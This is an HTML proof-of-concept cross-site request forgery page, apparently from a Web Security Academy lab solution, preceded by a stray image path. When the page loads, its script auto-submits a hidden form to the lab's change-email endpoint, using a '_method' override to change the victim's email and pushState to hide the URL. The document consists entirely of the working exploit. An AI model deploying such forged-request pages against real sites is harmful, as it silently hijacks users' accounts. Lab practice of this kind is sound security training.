 <html>
<body>
<form action="https://0ab400ce04467b71801d03e1001c0041.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="_method" value="POST">
<input type="hidden" name="email" value="d@d.d" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>